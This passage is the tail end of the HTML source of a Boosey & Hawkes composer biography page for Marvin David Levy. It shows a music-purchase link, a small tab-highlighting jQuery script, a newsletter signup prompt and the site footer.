                <li class="list-item">
                    <a class="button button--text-green button--with-clear-indicator button--outline" href='/publications/catalogue/ps/powersearch_results.cshtml?search=Marvin%20David%20Levy'>
                        Buy music
                        <span class="button__indicator">
                            <img src="/img_s/vector/cart--grey.svg" class="button__img button__img--cart" />
                        </span>
                    </a>
                </li>

    </ul>

            </div>
        </div>
        <script type="text/javascript">
            // find the current page's tab/button and highlight it
            // ToDo: Change this to pass a parameter to header helper for highlight, and remove this JS!
            $(document).ready(function () {
                var currentTab = $("a.button")
                    .filter(function (index) {
                        return $(this).attr("href").endsWith("BIOGRAPHY");
                    })
                    .addClass('button--bg-gold')
                    .addClass('selectedTab');
            });
        </script>






  
                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>